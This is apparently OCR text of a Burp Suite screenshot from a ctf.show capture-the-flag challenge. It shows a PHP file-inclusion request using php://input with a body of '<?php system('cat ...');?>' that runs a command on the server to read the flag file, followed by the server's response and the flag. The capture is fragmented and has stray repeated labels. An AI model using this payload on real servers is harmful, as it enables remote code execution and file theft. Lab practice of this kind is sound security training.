 Request
Pretty Raw Hex \n
1 GET /?u=php:://input HTTP/1.1
2 Host:
2a0b1f24-f1c6-4529-9055-9f607b9e3304.challenge.ct
f.show
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Referer :
http://2a0b1f24-f1c6-4529-9055-9f607b9e3304.chall
enge.ctf.show/
8 Accept-Encoding : gzip, deflate
9 Accept-Language : zh-CN,zh;q=0.9
10 Connection : close
11 Content-Length : 38
12
13 <?php system('cat /_f1a_g_1s_h3re ');?>
Response
Pretty Raw Hex Render \n
<span style="color: #007700 ">
].
</span>
<span style="color: #0000BB ">
$data
</span>
<span style="color: #007700 ">
[
</span>
<span style="color: #DD0000 ">
'path'
</span>
<span style="color: #007700 ">
];<br />
<br />
<br />
<br />
<br />
<br />
</span>
11 </span>
12 </code>
ctfshow{5847e9af-8118-46eb-b378-86691310fb94}
13
Request
Request
Request
Request
Request
Response